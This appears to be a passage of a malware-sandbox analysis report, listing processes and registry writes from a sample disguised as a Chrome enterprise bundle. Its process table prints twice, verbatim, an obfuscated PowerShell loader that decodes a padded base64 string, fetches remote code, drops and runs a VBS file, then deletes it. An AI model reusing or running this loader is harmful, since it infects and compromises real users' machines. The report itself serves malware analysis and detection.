уe四いуB0四いуC4四いуMQ四いуw四いуEw四いуT四いуBE四いуC8四いуMQ四いуw四いуC8四いуcgBl四いуHQ四いуc四いуB5四いуHI四いуYwBw四いуFU四いуLwBy四いуGI四いуLgBt四いуG8四いуYw四いуu四いуHQ四いуYQBy四いуGI四いуdgBr四いуGM四いуcwBl四いуGQ四いуLgBw四いуHQ四いуZgB四いу四いуDE四いуd四いуBh四いуHI四いуYgB2四いуGs四いуYwBz四いуGU四いуZ四いу四いуv四いуC8四いуOgBw四いуHQ四いуZg四いуn四いуC四いу四いуK四いуBn四いуG4四いуaQBy四いуHQ四いуUwBk四いуGE四いуbwBs四いуG4四いуdwBv四いуEQ四いуLgBB四いуHY四いуSgBT四いуEk四いуJ四いу四いуg四いуD0四いуI四いуBn四いуFM四いуegBD四いуEI四いуb四いу四いуk四いуDs四いуKQ四いуn四いуE四いу四いуQ四いуBw四いуEo四いуO四いу四いу3四いуDU四いуMQ四いуy四いуG8四いуcgBw四いуHI四いуZQBw四いуG8四いуb四いуBl四いуHY四いуZQBk四いуCc四いуL四いу四いуn四いуDE四いуd四いуBh四いуHI四いуYgB2四いуGs四いуYwBz四いуGU四いуZ四いу四いуn四いуCg四いуb四いуBh四いуGk四いуd四いуBu四いуGU四いуZ四いуBl四いуHI四いуQwBr四いуHI四いуbwB3四いуHQ四いуZQBO四いуC4四いуd四いуBl四いуE4四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUw四いуg四いуHQ四いуYwBl四いуGo四いуYgBv四いуC0四いуdwBl四いуG4四いуI四いу四いу9四いуC四いу四いуcwBs四いуGE四いуaQB0四いуG4四いуZQBk四いуGU四いуcgBD四いуC4四いуQQB2四いуEo四いуUwBJ四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуZwBT四いуHo四いуQwBC四いуGw四いуJ四いу四いу7四いуDI四いуMQBz四いуGw四いуV四いу四いу6四いуDo四いуXQBl四いуH四いу四いуeQBU四いуGw四いуbwBj四いуG8四いуd四いуBv四いуHI四いуU四いуB5四いуHQ四いуaQBy四いуHU四いуYwBl四いуFM四いуLgB0四いуGU四いуTg四いуu四いуG0四いуZQB0四いуHM四いуeQBT四いуFs四いуI四いу四いу9四いуC四いу四いуb四いуBv四いуGM四いуbwB0四いуG8四いуcgBQ四いуHk四いуd四いуBp四いуHI四いуdQBj四いуGU四いуUw四いу6四いуDo四いуXQBy四いуGU四いуZwBh四いуG4四いуYQBN四いуHQ四いуbgBp四いуG8四いуU四いуBl四いуGM四いуaQB2四いуHI四いуZQBT四いуC4四いуd四いуBl四いуE4四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуDs四いуfQBl四いуHU四いуcgB0四いуCQ四いуew四いуg四いуD0四いуI四いуBr四いуGM四いуYQBi四いуGw四いуb四いуBh四いуEM四いуbgBv四いуGk四いуd四いуBh四いуGQ四いуaQBs四いуGE四いуVgBl四いуHQ四いуYQBj四いуGk四いуZgBp四いуHQ四いуcgBl四いуEM四いуcgBl四いуHY四いуcgBl四いуFM四いуOg四いу6四いуF0四いуcgBl四いуGc四いуYQBu四いуGE四いуTQB0四いуG4四いуaQBv四いуF四いу四いуZQBj四いуGk四いуdgBy四いуGU四いуUw四いуu四いуHQ四いуZQBO四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWwB7四いуC四いу四いуZQBz四いуGw四いуZQB9四いуC四いу四いуZg四いуv四いуC四いу四いуM四いу四いуg四いуHQ四いуLw四いуg四いуHI四いуLw四いуg四いуGU四いуe四いуBl四いуC4四いуbgB3四いуG8四いуZ四いуB0四いуHU四いуa四いуBz四いуC四いу四いуOw四いуn四いуD四いу四いуO四いу四いуx四いуC四いу四いуc四いуBl四いуGU四いуb四いуBz四いуCc四いуI四いуBk四いуG4四いуYQBt四いуG0四いуbwBj四いуC0四いуI四いуBl四いуHg四いуZQ四いуu四いуGw四いуb四いуBl四いуGg四いуcwBy四いуGU四いуdwBv四いуH四いу四いуOw四いуg四いуGU四いуYwBy四いуG8四いуZg四いуt四いуC四いу四いуKQ四いуg四いуCc四いуc四いуB1四いуHQ四いуcgBh四いуHQ四いуUwBc四いуHM四いуbQBh四いуHI四いуZwBv四いуHI四いуU四いуBc四いуHU四いуbgBl四いуE0四いуI四いуB0四いуHI四いуYQB0四いуFM四いуX四いуBz四いуHc四いуbwBk四いуG4四いуaQBX四いуFw四いуd四いуBm四いуG8四いуcwBv四いуHI四いуYwBp四いуE0四いуX四いуBn四いуG4四いуaQBt四いуGE四いуbwBS四いуFw四いуYQB0四いуGE四いуR四いуBw四いуH四いу四いуQQBc四いуCc四いуI四いу四いуr四いуC四いу四いуRgBH四いуHI四いуVQBB四いуCQ四いуI四いу四いуo四いуC四いу四いуbgBv四いуGk四いуd四いуBh四いуG4四いуaQB0四いуHM四いуZQBE四いуC0四いуI四いу四いуn四いуCU四いуSQBo四いуHE四いуUgBY四いуCU四いуJw四いуg四いуG0四いуZQB0四いуEk四いуLQB5四いуH四いу四いуbwBD四いуC四いу四いуOw四いуg四いуHQ四いуcgBh四いуHQ四いуcwBl四いуHI四いуbwBu四いуC8四いуI四いуB0四いуGU四いуaQB1四いуHE四いуLw四いуg四いуFE四いуQQBq四いуHo四いуSQ四いуg四いуGU四いуe四いуBl四いуC4四いуYQBz四いуHU四いуdw四いуg四いуGU四いуe四いуBl四いуC4四いуb四いуBs四いуGU四いуa四いуBz四いуHI四いуZQB3四いуG8四いуc四いу四いуg四いуDs四いуKQ四いуn四いуHU四いуcwBt四いуC4四いуbgBp四いуHc四いуc四いуBV四いуFw四いуJw四いуg四いуCs四いуI四いуBw四いуGo四いуT四いуBq四いуE0四いуJ四いу四いуo四いуC四いу四いуPQ四いуg四いуFE四いуQQBq四いуHo四いуSQ四いу7四いуCk四いуI四いуBl四いуG0四いуYQBO四いуHI四いуZQBz四いуFU四いуOg四いу6四いуF0四いуd四いуBu四いуGU四いуbQBu四いуG8四いуcgBp四いуHY四いуbgBF四いуFs四いуI四いу四いуr四いуC四いу四いуJwBc四いуHM四いуcgBl四いуHM四いуVQBc四いуDo四いуQw四いуn四いуCg四いуI四いу四いу9四いуC四いу四いуRgBH四いуHI四いуVQBB四いуCQ四いуOw四いуp四いуCc四いуdQBz四いуG0四いуLgBu四いуGk四いуdwBw四いуFU四いуX四いу四いуn四いуC四いу四いуKw四いуg四いуH四いу四いуagBM四いуGo四いуTQ四いуk四いуC四いу四いуL四いуBC四いуEs四いуT四いуBS四いуFU四いуJ四いу四いуo四いуGU四いуb四いуBp四いуEY四いуZ四いуBh四いуG8四いуb四いуBu四いуHc四いуbwBE四いуC4四いуSQBl四いуHk四いуVgBt四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEk四いуZQB5四いуFY四いуbQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEk四いуZQB5四いуFY四いуbQ四いуk四いуDs四いуfQ四いу7四いуC四いу四いуKQ四いуn四いуHQ四いуTwBM四いуGM四いуXwBL四いуGE四いуMwBa四いуGY四いуbwBY四いуDI四いуSgBK四いуHI四いуVgBo四いуG0四いуVg四いу5四いуGM四いуbQ四いу5四いуFg四いуcwB1四いуFg四いуbQBq四いуDE四いуZw四いуx四いуCc四いуI四いу四いуr四いуC四いу四いуU四いуBw四いуFY四いуaQBz四いуCQ四いуK四いу四いуg四いуD0四いуI四いуBQ四いуH四いу四いуVgBp四いуHM四いуJ四いуB7四いуC四いу四いуZQBz四いуGw四いуZQB9四いуDs四いуI四いу四いуp四いуCc四いуMg四いу0四いуHU四いуW四いуBK四いуFQ四いуcQBh四いуG0四いуZwB5四いуE0四いуd四いуBG四いуHo四いуYQBr四いуF四いу四いуUg四いуx四いуHE四いуXwBJ四いуHY四いуRwBp四いуFg四いуTgBk四いуHE四いуYQBO四いуDE四いуJw四いуg四いуCs四いуI四いуBQ四いуH四いу四いуVgBp四いуHM四いуJ四いуAoACAAPQAgAFAAcABWAGkAcwAkAHsAIAApACAASgBpAHAAWABxACQAIAAoACAAZgBpADsAIAApACcANAA2ACcAKABzAG4AaQBhAHQAbgBvAEMALgBFAFIAVQBUAEMARQBUAEkASABDAFIAQQBfAFIATwBTAFMARQBDAE8AUgBQADoAdgBuAGUAJAAgAD0AIABKAGkAcABYAHEAJAA7ACcAPQBkAGkAJgBkAGEAbwBsAG4AdwBvAGQAPQB0AHIAbwBwAHgAZQA/AGMAdQAvAG0AbwBjAC4AZQBsAGcAbwBvAGcALgBlAHYAaQByAGQALwAvADoAcwBwAHQAdABoACcAIAA9ACAAUABwAFYAaQBzACQAOwApACcAdQBzAG0ALgBuAGkAdwBwAFUAXAAnACAAKwAgAHAAagBMAGoATQAkACgAIABsAGUAZAA7ACkAKABoAHQAYQBQAHAAbQBlAFQAdABlAEcAOgA6AF0AaAB0AGEAUAAuAE8ASQAuAG0AZQB0AHMAeQBTAFsAIAA9ACAAcABqAEwAagBNACQAewAgACkAIABlAHAAcQBVAGgAJAAgACgAIABmAGkAOwAgACkAMgAoAHMAbABhAHUAcQBFAC4AcgBvAGoAYQBNAC4AbgBvAGkAcwByAGUAVgAuAHQAcwBvAGgAJAAgAD0AIABlAHAAcQBVAGgAJAAgADsA';$rTgKn = $IvwMW.replace('四いу' , 'A') ;$wppON = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String( $rTgKn ) ); $wppON = $wppON[-1..-$wppON.Length] -join '';$wppON = $wppON.replace('%XRqhI%','C:\Program Files\Dados dos hospedes.vbs');powershell $wppON | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1164 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$IvwMW = 'OwB9四いуDs四いуKQ四いуg四いуCk四いуI四いу四いуn四いуDE四いуZQB1四いуHI四いуd四いу四いуn四いуC四いу四いуL四いу四いуg四いуGU四いуagB3四いуHo四いуa四いу四いуk四いуC四いу四いуL四いу四いуg四いуCc四いуa四いуB0四いуHQ四いуc四いуBz四いуDo四いуLw四いуv四いуH四いу四いуYQBz四いуHQ四いуYgBp四いуG4四いуLgBu四いуGU四いуd四いу四いуv四いуHI四いуYQB3四いуC8四いуMw四いуx四いуD四いу四いуO四いу四いуy四いуDQ四いуLQ四いу1四いуD四いу四いуNg四いуn四いуC四いу四いуK四いу四いуg四いуF0四いуXQBb四いуHQ四いуYwBl四いуGo四いуYgBv四いуFs四いуI四いу四いуs四いуC四いу四いуb四いуBs四いуHU四いуbg四いуk四いуC四いу四いуK四いуBl四いуGs四いуbwB2四いуG4四いуSQ四いуu四いуCk四いуI四いу四いуn四いуEk四いуVgBG四いуHI四いуc四いу四いуn四いуC四いу四いуK四いуBk四いуG8四いуa四いуB0四いуGU四いуTQB0四いуGU四いуRw四いуu四いуCk四いуJw四いуx四いуHM四いуcwBh四いуGw四いуQw四いуu四いуDM四いуeQBy四いуGE四いуcgBi四いуGk四いуT四いуBz四いуHM四いуYQBs四いуEM四いуJw四いуo四いуGU四いуc四いуB5四いуFQ四いуd四いуBl四いуEc四いуLg四いуp四いуC四いу四いуSQBv四いуH四いу四いуbQBQ四いуCQ四いуI四いу四いуo四いуGQ四いуYQBv四いуEw四いуLgBu四いуGk四いуYQBt四いуG8四いуR四いуB0四いуG4四いуZQBy四いуHI四いуdQBD四いуDo四いуOgBd四いуG4四いуaQBh四いуG0四いуbwBE四いуH四いу四いуc四いуBB四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWw四いу7四いуCk四いуI四いу四いуp四いуC四いу四いуJwBB四いуCc四いуI四いу四いуs四いуC四いу四いуJwCTITo四いуkyEn四いуC四いу四いуK四いуBl四いуGM四いуYQBs四いуH四いу四いуZQBS四いуC4四いуZwBT四いуHo四いуQwBC四いуGw四いуJ四いу四いуg四いуCg四いуZwBu四いуGk四いуcgB0四いуFM四いуN四いу四いу2四いуGU四いуcwBh四いуEI四いуbQBv四いуHI四いуRg四いу6四いуDo四いуXQB0四いуHI四いуZQB2四いуG4四いуbwBD四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWw四いуg四いуD0四いуI四いуBJ四いуG8四いуc四いуBt四いуF四いу四いуJ四いу四いуg四いуF0四いуXQBb四いуGU四いуd四いуB5四いуEI四いуWw四いу7四いуCc四いуJQBJ四いуGg四いуcQBS四いуFg四いуJQ四いуn四いуC四いу四いуPQ四いуg四いуGU四いуagB3四いуHo四いуa四いу四いуk四いуDs四いуKQ四いуg四いуGc四いуUwB6四いуEM四いуQgBs四いуCQ四いуI四いу四いуo四いуGc四いуbgBp四いуHI四いуd四いуBT四いуGQ四いуYQBv四いуGw四いуbgB3四いуG8四いуR四いу四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуC四いу四いуPQ四いуg四いуGc四いуUwB6四いуEM四いуQgBs四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQ四いуo四いуGU四いуcwBv四いуH四いу四いуcwBp四いуGQ四いуLgBB四いуHY四いуSgBT四いуEk四いуJ四いу四いу7四いуCk四いуI四いу四いуn四いуHQ四いуe四いуB0四いуC4四いуMQ四いуw四いуEw四いуT四いуBE四いуC8四いуMQ四いуw四いуC8四いуcgBl四いуHQ四いуc四いуB5四いуHI四いуYwBw四いуFU四いуLwBy四いуGI四いуLgBt四いуG8四いуYw四いуu四いуHQ四いуYQBy四いуGI四いуdgBr四いуGM四いуcwBl四いуGQ四いуLgBw四いуHQ四いуZgB四いу四いуDE四いуd四いуBh四いуHI四いуYgB2四いуGs四いуYwBz四いуGU四いуZ四いу四いуv四いуC8四いуOgBw四いуHQ四いуZg四いуn四いуC四いу四いуK四いуBn四いуG4四いуaQBy四いуHQ四いуUwBk四いуGE四いуbwBs四いуG4四いуdwBv四いуEQ四いуLgBB四いуHY四いуSgBT四いуEk四いуJ四いу四いуg四いуD0四いуI四いуBn四いуFM四いуegBD四いуEI四いуb四いу四いуk四いуDs四いуKQ四いуn四いуE四いу四いуQ四いуBw四いуEo四いуO四いу四いу3四いуDU四いуMQ四いуy四いуG8四いуcgBw四いуHI四いуZQBw四いуG8四いуb四いуBl四いуHY四いуZQBk四いуCc四いуL四いу四いуn四いуDE四いуd四いуBh四いуHI四いуYgB2四いуGs四いуYwBz四いуGU四いуZ四いу四いуn四いуCg四いуb四いуBh四いуGk四いуd四いуBu四いуGU四いуZ四いуBl四いуHI四いуQwBr四いуHI四いуbwB3四いуHQ四いуZQBO四いуC4四いуd四いуBl四いуE4四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUw四いуg四いуHQ四いуYwBl四いуGo四いуYgBv四いуC0四いуdwBl四いуG4四いуI四いу四いу9四いуC四いу四いуcwBs四いуGE四いуaQB0四いуG4四いуZQBk四いуGU四いуcgBD四いуC4四いуQQB2四いуEo四いуUwBJ四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуZwBT四いуHo四いуQwBC四いуGw四いуJ四いу四いу7四いуDI四いуMQBz四いуGw四いуV四いу四いу6四いуDo四いуXQBl四いуH四いу四いуeQBU四いуGw四いуbwBj四いуG8四いуd四いуBv四いуHI四いуU四いуB5四いуHQ四いуaQBy四いуHU四いуYwBl四いуFM四いуLgB0四いуGU四いуTg四いуu四いуG0四いуZQB0四いуHM四いуeQBT四いуFs四いуI四いу四いу9四いуC四いу四いуb四いуBv四いуGM四いуbwB0四いуG8四いуcgBQ四いуHk四いуd四いуBp四いуHI四いуdQBj四いуGU四いуUw四いу6四いуDo四いуXQBy四いуGU四いуZwBh四いуG4四いуYQBN四いуHQ四いуbgBp四いуG8四いуU四いуBl四いуGM四いуaQB2四いуHI四いуZQBT四いуC4四いуd四いуBl四いуE4四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуDs四いуfQBl四いуHU四いуcgB0四いуCQ四いуew四いуg四いуD0四いуI四いуBr四いуGM四いуYQBi四いуGw四いуb四いуBh四いуEM四いуbgBv四いуGk四いуd四いуBh四いуGQ四いуaQBs四いуGE四いуVgBl四いуHQ四いуYQBj四いуGk四いуZgBp四いуHQ四いуcgBl四いуEM四いуcgBl四いуHY四いуcgBl四いуFM四いуOg四いу6四いуF0四いуcgBl四いуGc四いуYQBu四いуGE四いуTQB0四いуG4四いуaQBv四いуF四いу四いуZQBj四いуGk四いуdgBy四いуGU四いуUw四いуu四いуHQ四いуZQBO四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWwB7四いуC四いу四いуZQBz四いуGw四いуZQB9四いуC四いу四いуZg四いуv四いуC四いу四いуM四いу四いуg四いуHQ四いуLw四いуg四いуHI四いуLw四いуg四いуGU四いуe四いуBl四いуC4四いуbgB3四いуG8四いуZ四いуB0四いуHU四いуa四いуBz四いуC四いу四いуOw四いуn四いуD四いу四いуO四いу四いуx四いуC四いу四いуc四いуBl四いуGU四いуb四いуBz四いуCc四いуI四いуBk四いуG4四いуYQBt四いуG0四いуbwBj四いуC0四いуI四いуBl四いуHg四いуZQ四いуu四いуGw四いуb四いуBl四いуGg四いуcwBy四いуGU四いуdwBv四いуH四いу四いуOw四いуg四いуGU四いуYwBy四いуG8四いуZg四いуt四いуC四いу四いуKQ四いуg四いуCc四いуc四いуB1四いуHQ四いуcgBh四いуHQ四いуUwBc四いуHM四いуbQBh四いуHI四いуZwBv四いуHI四いуU四いуBc四いуHU四いуbgBl四いуE0四いуI四いуB0四いуHI四いуYQB0四いуFM四いуX四いуBz四いуHc四いуbwBk四いуG4四いуaQBX四いуFw四いуd四いуBm四いуG8四いуcwBv四いуHI四いуYwBp四いуE0四いуX四いуBn四いуG4四いуaQBt四いуGE四いуbwBS四いуFw四いуYQB0四いуGE四いуR四いуBw四いуH四いу四いуQQBc四いуCc四いуI四いу四いуr四いуC四いу四いуRgBH四いуHI四いуVQBB四いуCQ四いуI四いу四いуo四いуC四いу四いуbgBv四いуGk四いуd四いуBh四いуG4四いуaQB0四いуHM四いуZQBE四いуC0四いуI四いу四いуn四いуCU四いуSQBo四いуHE四いуUgBY四いуCU四いуJw四いуg四いуG0四いуZQB0四いуEk四いуLQB5四いуH四いу四いуbwBD四いуC四いу四いуOw四いуg四いуHQ四いуcgBh四いуHQ四いуcwBl四いуHI四いуbwBu四いуC8四いуI四いуB0四いуGU四いуaQB1四いуHE四いуLw四いуg四いуFE四いуQQBq四いуHo四いуSQ四いуg四いуGU四いуe四いуBl四いуC4四いуYQBz四いуHU四いуdw四いуg四いуGU四いуe四いуBl四いуC4四いуb四いуBs四いуGU四いуa四いуBz四いуHI四いуZQB3四いуG8四いуc四いу四いуg四いуDs四いуKQ四いуn四いуHU四いуcwBt四いуC4四いуbgBp四いуHc四いуc四いуBV四いуFw四いуJw四いуg四いуCs四いуI四いуBw四いуGo四いуT四いуBq四いуE0四いуJ四いу四いуo四いуC四いу四いуPQ四いуg四いуFE四いуQQBq四いуHo四いуSQ四いу7四いуCk四いуI四いуBl四いуG0四いуYQBO四いуHI四いуZQBz四いуFU四いуOg四いу6四いуF0四いуd四いуBu四いуGU四いуbQBu四いуG8四いуcgBp四いуHY四いуbgBF四いуFs四いуI四いу四いуr四いуC四いу四いуJwBc四いуHM四いуcgBl四いуHM四いуVQBc四いуDo四いуQw四いуn四いуCg四いуI四いу四いу9四いуC四いу四いуRgBH四いуHI四いуVQBB四いуCQ四いуOw四いуp四いуCc四いуdQBz四いуG0四いуLgBu四いуGk四いуdwBw四いуFU四いуX四いу四いуn四いуC四いу四いуKw四いуg四いуH四いу四いуagBM四いуGo四いуTQ四いуk四いуC四いу四いуL四いуBC四いуEs四いуT四いуBS四いуFU四いуJ四いу四いуo四いуGU四いуb四いуBp四いуEY四いуZ四いуBh四いуG8四いуb四いуBu四いуHc四いуbwBE四いуC4四いуSQBl四いуHk四いуVgBt四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEk四いуZQB5四いуFY四いуbQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEk四いуZQB5四いуFY四いуbQ四いуk四いуDs四いуfQ四いу7四いуC四いу四いуKQ四いуn四いуHQ四いуTwBM四いуGM四いуXwBL四いуGE四いуMwBa四いуGY四いуbwBY四いуDI四いуSgBK四いуHI四いуVgBo四いуG0四いуVg四いу5四いуGM四いуbQ四いу5四いуFg四いуcwB1四いуFg四いуbQBq四いуDE四いуZw四いуx四いуCc四いуI四いу四いуr四いуC四いу四いуU四いуBw四いуFY四いуaQBz四いуCQ四いуK四いу四いуg四いуD0四いуI四いуBQ四いуH四いу四いуVgBp四いуHM四いуJ四いуB7四いуC四いу四いуZQBz四いуGw四いуZQB9四いуDs四いуI四いу四いуp四いуCc四いуMg四いу0四いуHU四いуW四いуBK四いуFQ四いуcQBh四いуG0四いуZwB5四いуE0四いуd四いуBG四いуHo四いуYQBr四いуF四いу四いуUg四いуx四いуHE四いуXwBJ四いуHY四いуRwBp四いуFg四いуTgBk四いуHE四いуYQBO四いуDE四いуJw四いуg四いуCs四いуI四いуBQ四いуH四いу四いуVgBp四いуHM四いуJ四いуAoACAAPQAgAFAAcABWAGkAcwAkAHsAIAApACAASgBpAHAAWABxACQAIAAoACAAZgBpADsAIAApACcANAA2ACcAKABzAG4AaQBhAHQAbgBvAEMALgBFAFIAVQBUAEMARQBUAEkASABDAFIAQQBfAFIATwBTAFMARQBDAE8AUgBQADoAdgBuAGUAJAAgAD0AIABKAGkAcABYAHEAJAA7ACcAPQBkAGkAJgBkAGEAbwBsAG4AdwBvAGQAPQB0AHIAbwBwAHgAZQA/AGMAdQAvAG0AbwBjAC4AZQBsAGcAbwBvAGcALgBlAHYAaQByAGQALwAvADoAcwBwAHQAdABoACcAIAA9ACAAUABwAFYAaQBzACQAOwApACcAdQBzAG0ALgBuAGkAdwBwAFUAXAAnACAAKwAgAHAAagBMAGoATQAkACgAIABsAGUAZAA7ACkAKABoAHQAYQBQAHAAbQBlAFQAdABlAEcAOgA6AF0AaAB0AGEAUAAuAE8ASQAuAG0AZQB0AHMAeQBTAFsAIAA9ACAAcABqAEwAagBNACQAewAgACkAIABlAHAAcQBVAGgAJAAgACgAIABmAGkAOwAgACkAMgAoAHMAbABhAHUAcQBFAC4AcgBvAGoAYQBNAC4AbgBvAGkAcwByAGUAVgAuAHQAcwBvAGgAJAAgAD0AIABlAHAAcQBVAGgAJAAgADsA';$rTgKn = $IvwMW.replace('四いу' , 'A') ;$wppON = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String( $rTgKn ) ); $wppON = $wppON[-1..-$wppON.Length] -join '';$wppON = $wppON.replace('%XRqhI%','C:\Program Files\Dados dos hospedes.vbs');powershell $wppON | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1644 | cmd.exe /c del "C:\Program Files\Dados dos hospedes.vbs" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1700 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.zip | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1860 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | "C:\Users\admin\Desktop\e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe" | C:\Users\admin\Desktop\e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 | |||||||||||||||
Total events
33 608
Read events
33 574
Write events
34
Delete events
0
Modification events
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.zip | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1700) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
